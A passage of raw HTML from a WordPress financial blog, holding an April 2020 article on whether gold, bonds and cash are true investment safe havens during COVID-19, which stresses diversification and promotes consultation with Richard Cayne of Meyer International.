    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
	.td_module_wrap .td-module-title {
		font-family:"Playfair Display";
	
	}
     
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td_module_mx2 .td-module-title a {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Playfair Display";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h1 {
        font-family:"Playfair Display";
	
    }
    
    .td-post-content h2 {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://richardcayne.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://richardcayne.com/category/richard-cayne-meyer/",
                                "name": "Richard Cayne Meyer"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/",
                                "name": "Are there really investment safe havens?"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1723 single-format-standard are-there-really-investment-safe-havens global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-4.7.4 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RichardCayneMeyerAssetManagementLtdTokyoJapan/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+RichardCayne/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/richardcayne/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://richardcayne.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/richard_cayne" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-872"><a href="https://richardcayne.com/">Home</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://richardcayne.com/about-me/">About Me</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1178"><a href="https://www.richardcayne.com/">English Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018"><a href="https://richardcayne.com/category/estate-family-planning/">Estate &#038; Family Planning</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1019"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1020"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></li>
	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://richardcayne.com/category/tax-planning/">Tax Planning</a></li>
</ul>
</li>
<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1175"><a href="https://richardcayne.com/category/japanese/">Japanese Articles</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://richardcayne.com/contact/">CONTACT</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://richardcayne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RichardCayneMeyerAssetManagementLtdTokyoJapan/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+RichardCayne/posts" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/richardcayne/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://richardcayne.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/richard_cayne" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://richardcayne.com/">
				<img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt=""/>
				<span class="td-visual-hidden"></span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://richardcayne.com/">
			<img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://richardcayne.com/">
			<img src="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-872"><a href="https://richardcayne.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-882"><a href="https://richardcayne.com/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1178"><a href="https://www.richardcayne.com/">English Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1018"><a href="https://richardcayne.com/category/estate-family-planning/">Estate &#038; Family Planning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1019"><a href="https://richardcayne.com/category/financial-planning/">Financial Planning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1020"><a href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1021"><a href="https://richardcayne.com/category/tax-planning/">Tax Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1175"><a href="https://richardcayne.com/category/japanese/">Japanese Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1131"><a href="https://richardcayne.com/contact/">CONTACT</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://richardcayne.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><article id="post-1723" class="td-post-template-3 post-1723 post type-post status-publish format-standard has-post-thumbnail hentry category-richard-cayne-meyer td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://richardcayne.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Richard Cayne Meyer" class="entry-crumb" href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Are there really investment safe havens?</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6.jpg" data-caption=""><img width="1068" height="694" class="entry-thumb td-modal-image" src="https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6-1068x694.jpg" srcset="https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6-1068x694.jpg 1068w, https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6-300x195.jpg 300w, https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6-768x499.jpg 768w, https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6-1024x666.jpg 1024w, https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6-696x452.jpg 696w, https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6-646x420.jpg 646w, https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6.jpg 1200w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="investment haven"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://richardcayne.com/category/richard-cayne-meyer/">Richard Cayne Meyer</a></li></ul>                <h1 class="entry-title">Are there really investment safe havens?</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-28T10:01:01+00:00" >April 28, 2020</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1723">2806</span></div>                    <div class="td-post-comments"><a href="https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Fare-there-really-investment-safe-havens%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Are+there+really+investment+safe+havens%3F&url=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Fare-there-really-investment-safe-havens%2F&via="  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/&amp;media=https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6.jpg&description=Are+there+really+investment+safe+havens%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Are+there+really+investment+safe+havens%3F%20-%20https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Fare-there-really-investment-safe-havens%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/" data-text="Are there really investment safe havens?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>
    <div class="td-post-content">
        <p>We are in a time of economic uncertainty as the COVID-19 pandemic continues. Even after it is contained and treatable, our lives may never be the same. And that definitely goes for our investments. But is that for the good or for the bad? There are those who will strongly recommend “safe havens”, particularly gold and other precious metals during periods of economic turmoil.</p>
<p>“All investments bear some level of risk. Even gold. Even bonds,” explains Richard Cayne of Meyer International in Bangkok Thailand. “You’ve got to decide how much risk you can handle. And more importantly, you need to make informed decisions, especially now.”</p>
<p><u>What are safe havens?</u></p>
<p>Generally, safe havens are investments that do not lose their value during times of crisis. They may even increase in value. When people talk about safe havens, they usually are referring to gold, bonds, and cash. Cash because it is, well, cash and is not affected stock prices. Bonds because they represent debts that are usually guaranteed to pay back at least your initial investment. And gold because it’s a commodity that appears stable and can see increased demand during downturns.</p>
<p>But things are never that simple. A dollar may still be worth a dollar, but what it can buy may change due to inflation. Bond issuers can default and not be able to pay back the principal. And gold is only as valuable as investors make it – demand increases its value, but the reverse can also happen. Also, if you own gold, you need to pay for its storage and transport, as well as fees for selling it if you choose to liquidate.</p>
<p><u>Diversification is the safest strategy</u></p>
<p>During times of <a href="https://www.richardcayne.com/richard-cayne-meyer/protect-your-investments-dont-panic-during-a-downturn/">uncertainty</a>, it is only natural to look for shelter, somewhere you feel safe. But as with most things in life, there is always some risk involved in every action. But the main tenet for prudent financial planning remains the same – diversification. By investing in different asset classes, including those “safe havens” of gold and bonds, you can better protect your wealth without fretting too much.</p>
<p>You need to decide carefully what is the best course of action and not follow what others say is a sure thing. As long as you have financial <a href="https://www.richardcayne.com/richard-cayne-meyer/do-you-have-enough-to-weather-a-crisis-like-covid-19/">stability</a> now, you may want to take a step back. Discuss your options and plans with a trusted financial expert like Richard Cayne, who will help you determine what your next steps should be.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><div class="td-all-devices"><a href="#"><img src="https://www.richardcayne.com/wp-content/uploads/2015/11/rec728.jpg"/></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Fare-there-really-investment-safe-havens%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Are+there+really+investment+safe+havens%3F&url=https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Fare-there-really-investment-safe-havens%2F&via="><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/&amp;media=https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6.jpg&description=Are+there+really+investment+safe+havens%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Are+there+really+investment+safe+havens%3F%20-%20https%3A%2F%2Frichardcayne.com%2Frichard-cayne-meyer%2Fare-there-really-investment-safe-havens%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/" data-text="Are there really investment safe havens?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://richardcayne.com/richard-cayne-meyer/do-you-have-enough-to-weather-a-crisis-like-covid-19/">Do you have enough to weather a crisis like COVID -19?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://richardcayne.com/richard-cayne-meyer/do-you-need-extra-covid-19-insurance/">Do you need extra COVID-19 insurance?</a></div></div></div>        <div class="author-box-wrap"><a href="https://richardcayne.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/263c1364f724d1e0fbf705cc4ae2d8c7?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/263c1364f724d1e0fbf705cc4ae2d8c7?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://richardcayne.com/author/admin/">admin</a></span></div><div class="td-author-url"><a href="http://richardcayne.brandyourself.com/">http://richardcayne.brandyourself.com/</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-04-28T10:01:01+00:00"><meta itemprop="dateModified" content="2020-04-28T10:02:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://richardcayne.com/richard-cayne-meyer/are-there-really-investment-safe-havens/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.richardcayne.com/wp-content/uploads/2017/08/logo-small.png"></span><meta itemprop="name" content="admin"></span><meta itemprop="headline " content="Are there really investment safe havens?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://richardcayne.com/wp-content/uploads/2020/04/investment-haven-6.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="780"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_697c8c3d272a7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697c8c3d272a7" ><script>var block_td_uid_3_697c8c3d272a7 = new tdBlock();
block_td_uid_3_697c8c3d272a7.id = "td_uid_3_697c8c3d272a7";
block_td_uid_3_697c8c3d272a7.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_697c8c3d272a7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697c8c3d272a7_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1723,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697c8c3d272a7.td_column_number = "3";
block_td_uid_3_697c8c3d272a7.block_type = "td_block_related_posts";
block_td_uid_3_697c8c3d272a7.post_count = "3";
block_td_uid_3_697c8c3d272a7.found_posts = "175";
block_td_uid_3_697c8c3d272a7.header_color = "";
block_td_uid_3_697c8c3d272a7.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c8c3d272a7.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_3_697c8c3d272a7);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697c8c3d2a12b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697c8c3d272a7" href="#">RELATED ARTICLES</a><a id="td_uid_5_697c8c3d2a171" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697c8c3d272a7" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697c8c3d272a7 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://richardcayne.com/richard-cayne-meyer/japans-inflation-reaches-a-31-year-high-worrying-the-boj-a-review-by-richard-cayne-of-meyer-international/" rel="bookmark" title="Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International."><img width="218" height="150" class="entry-thumb" src="https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-218x150.jpeg" srcset="https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-218x150.jpeg 218w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-300x205.jpeg 300w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-1024x698.jpeg 1024w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-768x524.jpeg 768w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-1536x1048.jpeg 1536w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-100x70.jpeg 100w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-696x475.jpeg 696w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-1068x728.jpeg 1068w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425-616x420.jpeg 616w, https://richardcayne.com/wp-content/uploads/2022/11/np_file_143425.jpeg 2000w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Japan&#8217;s inflation reaches a 31-year high, worrying the BOJ. A review by Richard Cayne of Meyer International."/></a></div>                <a href="https://richardcayne.com/category/richard-cayne-meyer/" class="td-post-category">Richard Cayne Meyer</a>            </div>
            <div class="item-details">
